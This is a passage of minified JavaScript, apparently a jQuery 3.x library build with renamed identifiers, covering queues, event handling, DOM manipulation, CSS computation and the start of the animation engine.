n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var 